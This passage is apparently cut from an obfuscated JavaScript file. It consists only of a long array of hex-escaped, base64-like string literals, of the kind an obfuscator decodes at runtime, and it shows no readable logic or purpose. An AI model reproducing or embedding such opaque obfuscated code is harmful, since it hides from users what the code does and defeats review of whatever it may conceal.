x6c\x4e\x73\x54\x63\x4f\x71\x45\x51\x3d\x3d','\x64\x6e\x48\x43\x6d\x38\x4f\x35\x77\x35\x37\x43\x6d\x55\x78\x37','\x77\x35\x66\x44\x6d\x38\x4f\x2b\x43\x41\x3d\x3d','\x46\x4d\x4f\x4b\x55\x45\x76\x44\x6e\x6a\x4c\x43\x6a\x38\x4f\x54\x56\x73\x4b\x6f\x77\x36\x7a\x44\x68\x63\x4f\x50\x45\x33\x6e\x43\x70\x73\x4b\x57\x52\x4d\x4f\x55\x77\x34\x34\x48','\x77\x6f\x6a\x44\x72\x7a\x62\x44\x71\x53\x37\x44\x73\x77\x44\x44\x6c\x63\x4f\x7a\x4e\x4d\x4b\x2f\x77\x70\x30\x3d','\x77\x35\x58\x44\x70\x63\x4f\x43\x77\x37\x58\x44\x6e\x32\x33\x43\x73\x73\x4b\x30\x53\x32\x33\x44\x6d\x38\x4f\x72\x48\x63\x4b\x74\x77\x36\x42\x38\x77\x37\x6e\x44\x6b\x44\x67\x61\x77\x6f\x44\x44\x6a\x51\x3d\x3d','\x77\x37\x55\x6b\x77\x36\x35\x63\x77\x36\x51\x3d','\x61\x42\x77\x44\x51\x4d\x4b\x33\x77\x37\x66\x44\x74\x4d\x4f\x72','\x41\x57\x50\x43\x76\x63\x4b\x51\x4e\x41\x63\x3d','\x77\x35\x76\x43\x70\x7a\x59\x41\x55\x4d\x4f\x51\x77\x37\x38\x63\x77\x70\x76\x44\x6d\x38\x4b\x41\x61\x63\x4b\x71\x42\x63\x4f\x72\x41\x77\x49\x64\x77\x34\x55\x43\x77\x6f\x70\x65\x4a\x4d\x4f\x41','\x64\x6e\x58\x43\x68\x63\x4f\x2f\x77\x35\x49\x3d','\x64\x48\x44\x44\x70\x52\x50\x44\x6b\x79\x63\x34\x62\x6c\x34\x65','\x5a\x73\x4b\x69\x54\x67\x3d\x3d','\x66\x38\x4f\x4c\x77\x35\x33\x44\x6b\x73\x4b\x32\x53\x63\x4f\x4b\x77\x37\x6a\x44\x74\x4d\x4b\x6a','\x65\x69\x37\x44\x75\x38\x4f\x65\x4e\x48\x55\x49\x77\x36\x38\x3d','\x77\x6f\x72\x44\x6b\x77\x2f\x44\x68\x58\x49\x47\x77\x71\x4c\x44\x71\x4d\x4f\x68\x77\x6f\x78\x42\x77\x72\x6b\x3d','\x77\x37\x6b\x79\x4a\x42\x33\x44\x71\x77\x3d\x3d','\x48\x6d\x58\x43\x6f\x63\x4b\x53\x4a\x51\x46\x62\x66\x4d\x4f\x6d\x62\x38\x4b\x71\x77\x71\x38\x43','\x77\x72\x44\x43\x6f\x38\x4f\x52\x77\x72\x6a\x43\x72\x67\x3d\x3d','\x77\x36\x59\x2b\x4b\x51\x37\x44\x71\x32\x73\x3d','\x66\x73\x4f\x42\x77\x34\x72\x44\x69\x38\x4b\x38','\x77\x70\x7a\x44\x6e\x78\x7a\x44\x6b\x48\x34\x33\x77\x35\x72\x44\x75\x73\x4f\x36\x77\x6f\x46\x54\x77\x71\x68\x4e\x77\x72\x54\x44\x67\x38\x4f\x39','\x77\x6f\x6e\x44\x75\x44\x7a\x44\x72\x7a\x66\x44\x70\x51\x3d\x3d','\x63\x63\x4b\x35\x57\x38\x4f\x67\x52\x6c\x7a\x43\x6b\x30\x62\x44\x6d\x63\x4f\x55\x55\x55\x4e\x73\x77\x6f\x50\x43\x68\x67\x3d\x3d','\x77\x34\x48\x43\x75\x73\x4f\x56\x77\x35\x50\x44\x6b\x73\x4f\x2b','\x77\x70\x7a\x44\x6e\x79\x72\x44\x68\x58\x55\x71\x77\x37\x37\x44\x73\x4d\x4f\x2f\x77\x70\x74\x51\x77\x71\x4e\x64\x77\x72\x58\x44\x6d\x63\x4f\x2b\x64\x57\x42\x48\x77\x72\x35\x64\x77\x71\x30\x3d','\x77\x35\x54\x43\x6a\x31\x31\x43\x54\x67\x45\x3d','\x61\x7a\x44\x43\x69\x4d\x4f\x61\x4a\x78\x51\x2f\x4f\x46\x54\x44\x75\x38\x4f\x36\x77\x71\x7a\x43\x76\x38\x4f\x55\x77\x37\x39\x39\x43\x38\x4b\x59\x54\x67\x3d\x3d','\x45\x38\x4b\x41\x4b\x38\x4b\x57\x58\x6b\x52\x37\x77\x71\x41\x6f\x77\x6f\x45\x6f\x64\x41\x3d\x3d','\x77\x34\x7a\x43\x71\x57\x2f\x44\x6d\x43\x51\x56\x77\x35\x54\x44\x73\x38\x4b\x7a\x51\x73\x4f\x51\x77\x35\x2f\x43\x70\x4d\x4b\x4a\x4f\x4d\x4b\x46\x77\x70\x6e\x44\x6b\x6c\x50\x44\x6e\x38\x4f\x52\x77\x6f\x58\x43\x6b\x38\x4f\x52\x77\x34\x6f\x72\x58\x73\x4b\x7a\x51\x67\x3d\x3d','\x77\x6f\x39\x71\x4e\x38\x4b\x33\x46\x67\x3d\x3d','\x5a\x32\x4e\x65','\x77\x70\x44\x44\x6f\x73\x4b\x53\x61\x73\x4b\x5a\x77\x35\x4a\x5a\x77\x35\x6a\x44\x72\x77\x3d\x3d','\x62\x6e\x58\x43\x6e\x38\x4f\x6a\x77\x35\x44\x43\x6c\x31\x5a\x6e\x43\x38\x4b\x63\x77\x36\x59\x66\x66\x6c\x4d\x55\x46\x38\x4f\x44\x77\x70\x6f\x2b\x77\x34\x6b\x43\x54\x4d\x4f\x59\x77\x6f\x35\x78\x77\x35\x30\x52','\x4c\x63\x4b\x6f\x41\x38\x4b\x6e\x66\x67\x3d\x3d','\x62\x42\x58\x44\x68\x41\x3d\x3d','\x77\x6f\x33\x44\x70\x38\x4b\x4b\x61\x4d\x4b\x6b\x77\x34\x56\x61','\x77\x72\x48\x43\x71\x38\x4f\x54\x77\x71\x6e\x43\x70\x4d\x4b\x35\x77\x37\x4e\x71\x77\x70\x52\x6c\x63\x63\x4b\x55\x59\x38\x4b\x62\x65\x6c\x67\x55','\x45\x38\x4f\x30\x77\x70\x76\x44\x6c\x31\x59\x6a','\x45\x63\x4f\x67\x77\x70\x33\x44\x68\x6b\x4d\x38\x57\x69\x30\x79\x77\x70\x6b\x3d','\x41\x32\x66\x43\x70\x63\x4b\x65\x4a\x77\x34\x42\x65\x38\x4f\x78\x4b\x4d\x4b\x34\x77\x72\x51\x54\x66\x63\x4f\x43\x59\x63\x4f\x57\x77\x37\x45\x32\x77\x70\x58\x43\x74\x30\x70\x45\x54\x4d\x4b\x6d\x61\x73\x4b\x77\x77\x36\x4c\x43\x69\x56\x48\x43\x6b\x69\x2f\x44\x75\x4d\x4b\x32\x66\x63\x4b\x6c\x51\x4d\x4f\x36\x50\x51\x3d\x3d','\x77\x37\x49\x6e\x77\x70\x50\x44\x6b\x73\x4b\x65','\x77\x34\x7a\x43\x71\x63\x4f\x57\x77\x35\x4c\x43\x6a\x4d\x4b\x4b\x77\x34\x44\x44\x69\x6b\x6b\x4e\x55\x56\x6a\x44\x70\x77\x3d\x3d','\x77\x35\x50\x43\x68\x56\x56\x66\x58\x67\x45\x3d','\x77\x72\x52\x2b\x77\x36\x39\x79\x4d\x51\x3d\x3d','\x77\x34\x7a\x43\x71\x57\x2f\x44\x6d\x43\x51\x56\x77\x35\x54\x44\x73\x38\x4b\x7a\x51\x73\x4f\x49\x77\x34\x58\x43\x72\x4d\x4b\x65\x4c\x63\x4b\x62\x77\x6f\x7a\x44\x6d\x56\x54\x43\x74\x63\x4f\x63\x77\x70\x54\x43\x6e\x4d\x4b\x59\x77\x35\x77\x78\x41\x73\x4f\x67\x46\x4d\x4b\x78\x5a\x47\x72\x43\x67\x73\x4f\x50\x4f\x46\x76\x43\x6e\x79\x35\x31','\x54\x73\x4b\x5a\x77\x6f\x5a\x4f\x77\x35\x49\x3d','\x77\x71\x4e\x2f\x77\x36\x74\x75\x46\x46\x49\x72\x64\x30\x56\x55\x4b\x38\x4b\x4c\x48\x77\x3d\x3d','\x77\x6f\x37\x44\x73\x6a\x54\x44\x73\x69\x66\x44\x70\x51\x3d\x3d','\x52\x52\x76\x43\x6a\x43\x6a\x44\x6d\x41\x3d\x3d','\x77\x35\x66\x43\x75\x38\x4f\x46\x77\x34\x6e\x43\x71\x73\x4b\x4d\x77\x35\x48\x44\x69\x30\x39\x6e\x52\x56\x2f\x44\x6f\x38\x4f\x65\x77\x71\x55\x30\x77\x72\x38\x45\x54\x63\x4b\x5a\x77\x37\x66\x44\x67\x63\x4b\x50\x77\x35\x67\x55\x49\x54\x31\x53\x48\x38\x4f\x78\x53\x73\x4f\x38\x77\x35\x33\x43\x6b\x7a\x6e\x44\x6a\x6c\x33\x43\x67\x6d\x41\x3d','\x77\x6f\x7a\x44\x67\x78\x6a\x44\x6b\x6c\x59\x50\x77\x36\x6e\x44\x73\x63\x4f\x38\x77\x71\x78\x55\x77\x71\x56\x34','\x52\x68\x37\x44\x67\x6d\x72\x43\x69\x57\x49\x3d','\x66\x67\x45\x78\x57\x73\x4b\x68','\x47\x73\x4f\x56\x62\x38\x4b\x63\x47\x73\x4b\x6e\x77\x36\x38\x7a\x77\x72\x44\x44\x74\x63\x4f\x76\x77\x34\x4d\x2f\x77\x71\x33\x44\x69\x48\x62\x44\x70\x30\x5a\x5a\x49\x63\x4f\x67\x77\x72\x37\x44\x6b\x73\x4f\x71\x77\x37\x72\x44\x70\x4d\x4b\x77\x77\x6f\x77\x6b\x56\x38\x4f\x73\x77\x35\x4c\x43\x6d\x77\x31\x51\x77\x71\x50\x44\x74\x4d\x4f\x43\x77\x35\x76\x43\x6c\x41\x74\x76\x61\x79\x68\x71\x77\x72\x30\x3d','\x5a\x4d\x4b\x36\x54\x38\x4f\x33\x52\x6d\x33\x43\x68\x51\x3d\x3d','\x57\x46\x51\x58\x53\x38\x4f\x6f\x59\x4d\x4f\x43\x66\x63\x4b\x4f\x62\x63\x4b\x48\x55\x63\x4f\x68\x77\x71\x56\x6f\x77\x34\x54\x43\x74\x4d\x4b\x35\x56\x73\x4f\x31\x54\x38\x4f\x7a\x53\x63\x4b\x48\x48\x67\x3d\x3d','\x77\x36\x41\x36\x4e\x67\x44\x44\x70\x48\x35\x73\x77\x36\x6a\x44\x71\x56\x5a\x79\x66\x57\x30\x66\x59\x67\x3d\x3d','\x66\x69\x6e\x44\x74\x4d\x4f\x4c\x4a\x51\x3d\x3d','\x77\x36\x6f\x6e\x77\x6f\x6e\x44\x6a\x73\x4b\x63\x52\x6d\x66\x43\x73\x63\x4b\x51\x77\x34\x50\x43\x76\x58\x33\x44\x75\x73\x4b\x41\x53\x63\x4b\x4e\x77\x34\x4c\x44\x75\x45\x37\x43\x75\x4d\x4f\x78\x77\x71\x74\x35\x77\x71\x73\x73\x77\x35\x54\x44\x6d\x73\x4b\x39\x77\x71\x62\x44\x76\x51\x3d\x3d','\x55\x67\x33\x44\x6a\x33\x48\x43\x69\x41\x3d\x3d','\x77\x71\x6e\x43\x6c\x73\x4b\x62\x77\x72\x56\x7a\x77\x34\x49\x4d\x64\x56\x67\x6c\x4f\x73\x4b\x79\x77\x71\x6b\x3d','\x5a\x69\x31\x59\x77\x36\x48\x44\x6f\x73\x4f\x34','\x66\x73\x4f\x48\x77\x35\x2f\x43\x69\x68\x70\x4a\x77\x36\x34\x4a\x47\x38\x4b\x68\x77\x6f\x52\x55\x77\x6f\x48\x44\x6e\x6c\x39\x6e\x41\x73\x4f\x5a\x42\x63\x4f\x46\x62\x77\x55\x4f\x77\x6f\x34\x2f\x77\x37\x4c\x44\x6c\x6e\x59\x6a\x77\x34\x7a\x43\x6b\x6b\x38\x3d','\x77\x35\x4c\x43\x6f\x38\x4f\x51\x77\x35\x58\x44\x67\x77\x3d\x3d','\x77\x35\x50\x43\x73\x6c\x6a\x43\x6a\x4d\x4f\x63\x77\x71\x4c\x44\x6b\x52\x51\x3d','\x4e\x53\x64\x54\x41\x52\x37\x44\x73\x46\x62\x43\x70\x73\x4b\x33\x77\x34\x34\x31\x77\x35\x42\x52\x77\x70\x38\x37','\x4b\x4d\x4b\x35\x41\x38\x4b\x37\x62\x77\x3d\x3d','\x77\x6f\x2f\x43\x67\x78\x6a\x43\x6b\x69\x64\x65\x77\x72\x7a\x43\x71\x4d\x4f\x73\x77\x35\x68\x57\x77\x36\x51\x67\x77\x72\x72\x44\x6a\x38\x4b\x37\x4c\x43\x45\x58\x77\x36\x42\x5a\x77\x36\x2f\x44\x69\x6b\x4d\x4a\x77\x35\x4d\x6f\x57\x53\x62\x43\x6f\x31\x4d\x54\x4e\x68\x50\x43\x68\x4d\x4f\x4e\x44\x79\x6f\x49\x77\x36\x46\x2f\x52\x73\x4f\x67\x77\x71\x6a\x43\x75\x47\x68\x67\x4a\x54\x77\x64\x77\x34\x58\x44\x74\x63\x4f\x69\x4c\x38\x4b\x6f\x66\x43\x49\x52\x77\x36\x34\x59\x77\x70\x54\x44\x70\x38\x4f\x4a\x77\x35\x6a\x43\x71\x67\x3d\x3d','\x77\x72\x70\x6a\x77\x36\x6b\x3d','\x77\x35\x62\x44\x6d\x38\x4f\x58','\x77\x36\x41\x33\x77\x36\x64\x49\x77\x37\x58\x44\x68\x4d\x4f\x6d\x77\x37\x54\x44\x6b\x73\x4b\x4a\x77\x36\x54\x44\x73\x47\x63\x3d','\x66\x46\x41\x54','\x77\x6f\x70\x35\x4f\x41\x3d\x3d','\x77\x35\x76\x44\x6e\x63\x4f\x62','\x77\x35\x76\x44\x68\x4d\x4f\x68\x77\x71\x6b\x6b\x44\x45\x72\x44\x75\x77\x78\x78\x50\x55\x50\x43\x6e\x55\x66\x44\x6c\x77\x68\x6a\x65\x38\x4b\x55\x59\x78\x44\x44\x75\x38\x4f\x35\x57\x73\x4f\x59\x61\x6c\x63\x45\x57\x63\x4f\x59\x52\x38\x4b\x78\x66\x79\x67\x3d','\x55\x54\x6a\x43\x6b\x73\x4f\x57','\x64\x6a\x6f\x49\x47\x55\x58\x44\x6f\x51\x3d\x3d','\x77\x37\x51\x7a\x77\x6f\x7a\x44\x6a\x77\x3d\x3d','\x77\x70\x56\x4e\x47\x53\x33\x44\x73\x51\x3d\x3d','\x77\x35\x72\x43\x71\x51\x30\x3d','\x77\x34\x6a\x43\x73\x33\x4d\x3d','\x77\x35\x66\x43\x73\x69\x38\x49','\x77\x6f\x46\x59\x47\x6a\x6b\x3d','\x77\x71\x62\x44\x67\x6a\x77\x3d','\x77\x72\x50\x44\x73\x68\x51\x3d','\x56\x42\x6e\x44\x6b\x47\x77\x3d','\x5a\x6a\x49\x6e','\x56\x38\x4b\x52\x54\x67\x3d\x3d','\x77\x37\x67\x72\x47\x67\x3d\x3d','\x4f\x30\x6b\x62\x61\x73\x4f\x7a\x59\x63\x4f\x45\x64\x63\x4b\x64\x5a\x63\x4f\x72','\x41\x4d\x4f\x62\x53\x73\x4b\x42\x44\x38\x4b\x76\x77\x37\x55\x37','\x50\x45\x50\x43\x6e\x55\x46\x78\x52\x38\x4f\x42\x44\x73\x4f\x47\x77\x70\x6a\x43\x68\x68\x6a\x43\x71\x77\x3d\x3d','\x77\x34\x76\x43\x70\x58\x34\x3d','\x77\x70\x2f\x44\x73\x6a\x59\x3d','\x57\x63\x4f\x54\x77\x72\x76\x44\x69\x6b\x45\x78\x66\x6a\x59\x75\x77\x6f\x62\x43\x6f\x67\x66\x44\x6e\x4d\x4f\x31\x77\x34\x72\x44\x68\x78\x76\x44\x6d\x38\x4b\x66\x77\x37\x6c\x57\x77\x6f\x73\x77\x66\x42\x73\x79\x62\x33\x56\x76\x77\x37\x52\x30\x50\x38\x4b\x61\x77\x70\x4d\x3d','\x77\x35\x4c\x44\x70\x38\x4f\x4d\x77\x37\x67\x3d','\x77\x35\x6a\x43\x6f\x7a\x4d\x61\x56\x73\x4f\x57\x77\x36\x34\x3d','\x77\x34\x2f\x43\x73\x56\x34\x3d','\x41\x63\x4f\x6c\x77\x70\x7a\x44\x67\x45\x30\x6e','\x77\x72\x6a\x43\x69\x73\x4b\x64\x77\x72\x4a\x66\x77\x34\x41\x48\x62\x77\x3d\x3d','\x51\x73\x4f\x68\x77\x34\x55\x3d','\x77\x35\x72\x44\x6d\x38\x4f\x30\x48\x73\x4f\x68\x77\x70\x48\x44\x71\x67\x3d\x3d','\x77\x34\x54\x43\x6d\x56\x42\x55\x58\x42\x76\x43\x74\x38\x4f\x4f\x77\x72\x73\x3d','\x52\x77\x50\x44\x6a\x58\x66\x43\x67\x6e\x33\x43\x6e\x77\x3d\x3d','\x51\x33\x56\x65','\x77\x35\x37\x44\x73\x73\x4f\x56\x77\x37\x44\x43\x6c\x6e\x6a\x43\x71\x63\x4b\x49\x54\x51\x3d\x3d','\x56\x53\x4a\x30\x44\x38\x4f\x41\x64\x4d\x4f\x5a\x64\x43\x34\x70\x77\x72\x4c\x44\x75\x55\x68\x72\x4b\x42\x72\x44\x75\x63\x4f\x64','\x77\x36\x77\x41\x46\x38\x4f\x67','\x56\x79\x6c\x6a\x4e\x4d\x4f\x4e\x66\x4d\x4f\x70','\x77\x37\x54\x43\x68\x41\x4d\x74\x63\x73\x4f\x33\x77\x34\x77\x37\x77\x71\x44\x43\x76\x38\x4b\x6f\x53\x73\x4b\x4a\x4a\x63\x4f\x42\x4d\x43\x63\x6d\x77\x37\x6b\x34\x77\x37\x46\x36\x42\x38\x4f\x73\x4d\x58\x54\x44\x6d\x63\x4b\x57\x77\x70\x66\x43\x69\x4d\x4b\x43\x77\x70\x41\x73\x77\x72\x76\x44\x67\x67\x4c\x44\x67\x57\x38\x6e\x52\x4d\x4f\x72\x77\x70\x48\x44\x69\x31\x4c\x44\x75\x56\x66\x44\x67\x45\x63\x73\x77\x35\x74\x4a\x77\x71\x66\x44\x6d\x73\x4f\x35\x46\x4d\x4b\x34\x77\x35\x2f\x43\x76\x73\x4b\x61\x77\x71\x6e\x44\x71\x63\x4f\x73\x77\x37\x74\x64','\x77\x70\x58\x44\x6c\x52\x50\x44\x68\x32\x4d\x41','\x54\x43\x59\x53','\x77\x34\x48\x43\x74\x58\x73\x3d','\x77\x6f\x54\x43\x69\x73\x4b\x79\x4f\x4d\x4b\x44\x62\x73\x4f\x52\x77\x34\x56\x4e\x44\x77\x3d\x3d','\x63\x38\x4f\x4f\x77\x34\x6a\x43\x6b\x54\x78\x63','\x58\x46\x73\x35','\x77\x72\x6a\x43\x68\x38\x4b\x51\x4a\x38\x4b\x74\x46\x51\x3d\x3d','\x57\x38\x4b\x51\x77\x6f\x74\x4a\x77\x37\x54\x43\x6d\x4d\x4f\x71\x77\x35\x50\x44\x70\x6e\x4d\x3d','\x61\x73\x4f\x32\x77\x35\x6b\x3d','\x77\x72\x2f\x43\x6a\x63\x4b\x66\x77\x72\x56\x7a\x77\x35\x45\x3d','\x63\x7a\x62\x44\x68\x51\x3d\x3d','\x77\x35\x62\x43\x72\x69\x45\x62\x64\x73\x4f\x46','\x63\x78\x42\x38','\x49\x38\x4f\x4c\x66\x41\x3d\x3d','\x48\x38\x4f\x49\x59\x77\x3d\x3d','\x77\x72\x33\x43\x71\x63\x4b\x5a','\x54\x48\x4a\x59\x77\x70\x49\x74\x55\x77\x3d\x3d','\x77\x36\x77\x53\x43\x51\x3d\x3d','\x77\x36\x50\x43\x6b\x63\x4f\x35','\x77\x70\x66\x44\x73\x38\x4f\x4a\x77\x72\x55\x45\x41\x6c\x37\x44\x72\x54\x68\x70','\x4a\x7a\x52\x59\x77\x36\x6c\x67\x77\x71\x45\x3d','\x44\x6d\x37\x43\x73\x73\x4b\x46\x41\x52\x73\x3d','\x77\x71\x62\x43\x70\x6e\x6b\x3d','\x77\x71\x50\x44\x75\x7a\x63\x3d','\x64\x6c\x55\x56\x53\x38\x4f\x47\x5a\x77\x3d\x3d','\x77\x70\x6a\x44\x6f\x79\x67\x3d','\x53\x73\x4f\x74\x77\x36\x4d\x3d','\x77\x35\x34\x72\x77\x72\x73\x3d','\x47\x56\x66\x43\x76\x67\x3d\x3d','\x77\x35\x72\x44\x6e\x4d\x4f\x37\x48\x38\x4f\x50\x77\x6f\x6b\x3d','\x77\x36\x50\x44\x73\x38\x4f\x5a','\x77\x6f\x7a\x44\x6a\x4d\x4b\x6f','\x77\x34\x48\x44\x70\x38\x4b\x59\x77\x72\x74\x32\x45\x51\x37\x44\x74\x45\x74\x68\x62\x77\x3d\x3d','\x59\x38\x4f\x57\x77\x34\x58\x43\x69\x67\x6b\x3d','\x77\x35\x45\x67\x77\x36\x56\x73\x77\x37\x6e\x44\x6b\x51\x3d\x3d','\x77\x71\x64\x58\x4b\x4d\x4f\x39\x47\x68\x51\x43\x62\x38\x4f\x66\x51\x51\x56\x6b\x48\x38\x4b\x2b','\x77\x36\x30\x30\x4c\x77\x4c\x44\x71\x6e\x6f\x3d','\x77\x6f\x37\x44\x75\x38\x4b\x54\x5a\x73\x4b\x35','\x77\x36\x38\x67\x77\x36\x78\x4f\x77\x37\x58\x44\x69\x51\x3d\x3d','\x77\x35\x48\x43\x76\x58\x76\x44\x67\x6a\x63\x47','\x64\x52\x30\x30\x55\x63\x4b\x39\x77\x35\x48\x44\x76\x41\x3d\x3d','\x77\x72\x58\x43\x74\x38\x4f\x66\x77\x72\x37\x43\x76\x38\x4b\x38','\x77\x6f\x2f\x43\x6b\x58\x73\x3d','\x59\x38\x4f\x48\x65\x63\x4f\x70\x4a\x4d\x4f\x41\x42\x41\x3d\x3d','\x56\x4d\x4b\x64\x77\x6f\x52\x63\x77\x34\x50\x43\x6e\x77\x3d\x3d','\x4c\x38\x4b\x73\x48\x4d\x4b\x6d','\x66\x4d\x4f\x44\x77\x34\x66\x43\x68\x41\x6c\x41','\x77\x36\x50\x43\x75\x6d\x76\x44\x6b\x44\x6f\x3d','\x77\x70\x30\x64\x55\x73\x4b\x30\x54\x4d\x4b\x64\x77\x35\x67\x4c\x4e\x30\x45\x56\x53\x4d\x4f\x77\x51\x54\x59\x74\x46\x4d\x4b\x4f\x77\x35\x54\x44\x6e\x45\x33\x44\x74\x63\x4b\x4a\x77\x35\x72\x43\x6e\x51\x6a\x44\x70\x56\x56\x31\x52\x77\x54\x44\x72\x63\x4f\x68\x48\x73\x4b\x54\x5a\x6a\x34\x46\x4d\x78\x73\x35\x77\x72\x41\x32\x5a\x52\x33\x44\x69\x63\x4f\x59\x77\x34\x2f\x44\x75\x46\x72\x43\x6b\x58\x45\x31\x66\x38\x4b\x52\x5a\x38\x4f\x7a\x77\x6f\x76\x43\x70\x67\x45\x77\x77\x36\x72\x44\x6c\x78\x38\x3d','\x77\x35\x66\x43\x73\x73\x4f\x51\x77\x34\x6e\x44\x6b\x67\x3d\x3d','\x66\x31\x62\x44\x73\x67\x3d\x3d','\x50\x51\x41\x34\x77\x71\x5a\x55\x4f\x38\x4f\x59\x4a\x4d\x4b\x48\x65\x73\x4f\x72\x77\x70\x62\x43\x68\x63\x4f\x31\x77\x34\x58\x43\x6c\x7a\x63\x75\x64\x4d\x4f\x42\x4d\x77\x45\x4d\x77\x37\x68\x4c\x64\x38\x4b\x6c\x77\x70\x58\x43\x71\x30\x37\x44\x74\x38\x4f\x46\x64\x47\x4e\x7a\x56\x78\x72\x43\x68\x55\x44\x44\x70\x51\x3d\x3d','\x77\x36\x67\x6a\x77\x72\x4d\x3d','\x64\x38\x4f\x4c\x77\x34\x58\x44\x6e\x4d\x4b\x68\x52\x41\x3d\x3d','\x65\x7a\x64\x4a\x77\x36\x41\x3d','\x77\x71\x56\x6c\x77\x6f\x41\x3d','\x44\x42\x46\x36','\x77\x70\x56\x75\x4e\x63\x4b\x6c\x42\x78\x49\x3d','\x77\x71\x72\x43\x72\x42\x45\x56\x77\x72\x72\x44\x6a\x77\x3d\x3d','\x77\x34\x6e\x43\x72\x38\x4f\x41\x77\x34\x67\x3d','\x77\x6f\x6c\x44\x48\x44\x59\x3d','\x49\x42\x56\x32','\x4d\x73\x4f\x52\x54\x51\x3d\x3d','\x77\x37\x38\x50\x4b\x41\x3d\x3d','\x77\x34\x76\x43\x68\x33\x30\x3d','\x41\x47\x66\x43\x6f\x77\x3d\x3d','\x77\x6f\x58\x43\x71\x73\x4b\x2b','\x66\x58\x44\x44\x6f\x68\x4d\x3d','\x77\x72\x62\x43\x70\x67\x38\x3d','\x77\x70\x64\x2b\x77\x37\x78\x39\x4c\x41\x3d\x3d','\x77\x71\x72\x43\x70\x38\x4f\x54\x77\x71\x72\x43\x76\x38\x4b\x6d','\x77\x35\x7a\x44\x6e\x38\x4f\x59','\x77\x71\x62\x44\x72\x79\x4c\x44\x6c\x57\x4d\x46\x77\x37\x72\x44\x76\x41\x3d\x3d','\x77\x6f\x48\x44\x69\x63\x4f\x34\x5a\x63\x4b\x32\x5a\x4d\x4b\x65\x77\x6f\x39\x36\x4b\x6b\x66\x43\x6b\x45\x66\x43\x72\x51\x5a\x6a\x47\x38\x4f\x53\x77\x35\x44\x43\x6a\x63\x4b\x6a\x77\x37\x51\x32\x43\x63\x4b\x74\x77\x36\x34\x4c\x51\x6d\x2f\x43\x75\x38\x4b\x4c\x49\x77\x30\x79\x66\x63\x4f\x6d\x77\x34\x30\x32\x61\x63\x4f\x6a','\x65\x42\x4c\x44\x6d\x67\x3d\x3d','\x77\x71\x7a\x44\x67\x73\x4b\x76','\x62\x43\x48\x44\x6f\x41\x3d\x3d','\x63\x4d\x4b\x31\x77\x71\x6b\x3d','\x77\x70\x50\x43\x6f\x73\x4b\x79','\x77\x37\x63\x78\x77\x36\x67\x3d','\x57\x38\x4f\x38\x56\x77\x3d\x3d','\x62\x77\x59\x79\x52\x38\x4b\x78\x77\x36\x77\x3d','\x4d\x44\x33\x43\x6a\x38\x4f\x5a\x4c\x52\x42\x6c\x54\x51\x3d\x3d','\x77\x37\x70\x2f\x77\x72\x4d\x3d','\x51\x6e\x74\x4a','\x77\x72\x48\x44\x75\x69\x34\x3d','\x59\x78\x7a\x43\x71\x51\x3d\x3d','\x43\x47\x48\x43\x68\x51\x3d\x3d','\x4f\x4d\x4f\x48\x58\x51\x3d\x3d','\x65\x54\x7a\x44\x67\x77\x3d\x3d','\x52\x58\x56\x51\x77\x6f\x34\x3d','\x5a\x30\x6b\x54','\x77\x71\x52\x68\x77\x72\x77\x3d','\x77\x36\x51\x30\x4b\x51\x63\x3d','\x64\x38\x4f\x4c\x77\x36\x63\x3d','\x77\x72\x66\x43\x69\x73\x4b\x66\x4d\x73\x4b\x59\x43\x51\x3d\x3d','\x77\x35\x4c\x43\x73\x6c\x6b\x3d','\x66\x7a\x50\x44\x74\x4d\x4f\x50\x41\x33\x4d\x44\x77\x36\x52\x53\x77\x6f\x45\x3d','\x77\x35\x62\x43\x72\x69\x45\x62\x64\x4d\x4f\x65\x77\x36\x38\x57\x77\x71\x6a\x43\x67\x51\x3d\x3d','\x51\x68\x4e\x39','\x65\x4d\x4b\x7a\x56\x4d\x4f\x33\x57\x32\x73\x3d','\x55\x77\x62\x43\x76\x6a\x4c\x44\x6a\x6b\x34\x54\x77\x36\x67\x3d','\x77\x71\x72\x43\x70\x38\x4f\x78','\x53\x41\x6e\x44\x6a\x57\x50\x43\x6d\x58\x6b\x3d','\x55\x54\x48\x43\x6a\x77\x3d\x3d','\x4f\x4d\x4b\x4d\x41\x67\x3d\x3d','\x77\x70\x7a\x44\x74\x53\x62\x44\x74\x41\x3d\x3d','\x77\x72\x6a\x43\x6d\x38\x4b\x72','\x63\x42\x59\x2b\x55\x38\x4b\x78\x77\x37\x59\x3d','\x77\x34\x48\x43\x6f\x48\x6a\x44\x67\x77\x41\x62\x77\x34\x54\x44\x75\x63\x4b\x41\x47\x41\x3d\x3d','\x66\x63\x4f\x58\x77\x37\x49\x3d','\x77\x35\x49\x65\x43\x57\x2f\x44\x71\x4d\x4b\x2f\x77\x34\x50\x43\x6a\x38\x4f\x48\x77\x71\x67\x67\x77\x70\x6a\x44\x67\x63\x4f\x52\x54\x4d\x4f\x63\x5a\x43\x6a\x44\x6d\x4d\x4b\x49\x77\x36\x2f\x43\x71\x63\x4b\x7a\x42\x79\x56\x71\x5a\x4d\x4f\x36\x61\x69\x67\x37','\x58\x47\x70\x56\x77\x6f\x6b\x59','\x65\x63\x4b\x33\x53\x67\x3d\x3d','\x77\x70\x4c\x44\x70\x4d\x4b\x37','\x4e\x63\x4f\x53\x61\x77\x3d\x3d','\x77\x6f\x39\x65\x4d\x77\x3d\x3d','\x52\x45\x37\x44\x73\x77\x3d\x3d','\x52\x58\x4c\x44\x73\x51\x3d\x3d','\x59\x53\x31\x54\x77\x36\x59\x3d','\x77\x36\x63\x70\x77\x70\x44\x44\x6a\x4d\x4b\x53\x51\x67\x3d\x3d','\x57\x4d\x4f\x71\x62\x67\x3d\x3d','\x64\x78\x52\x44','\x77\x37\x41\x39\x77\x34\x59\x3d','\x53\x38\x4b\x46\x51\x31\x2f\x44\x68\x7a\x2f\x44\x6e\x4d\x4b\x49','\x77\x37\x54\x44\x73\x73\x4f\x58\x77\x37\x77\x3d','\x77\x34\x4c\x43\x6b\x6b\x42\x6c\x55\x78\x2f\x43\x76\x41\x3d\x3d','\x62\x79\x48\x43\x6f\x67\x3d\x3d','\x77\x6f\x44\x43\x68\x38\x4b\x6e\x48\x73\x4b\x70\x62\x4d\x4f\x51','\x77\x71\x4e\x38\x46\x51\x3d\x3d','\x77\x72\x46\x61\x77\x6f\x49\x3d','\x77\x35\x66\x43\x6f\x44\x44\x44\x70\x44\x50\x44\x76\x78\x7a\x44\x68\x4d\x4f\x4e\x5a\x67\x3d\x3d','\x77\x6f\x33\x44\x6e\x7a\x72\x44\x72\x55\x4d\x37\x77\x37\x6a\x44\x72\x63\x4f\x68\x77\x6f\x5a\x53','\x65\x46\x77\x45','\x77\x72\x37\x43\x72\x63\x4b\x54','\x4d\x63\x4b\x6d\x42\x73\x4b\x38','\x77\x6f\x76\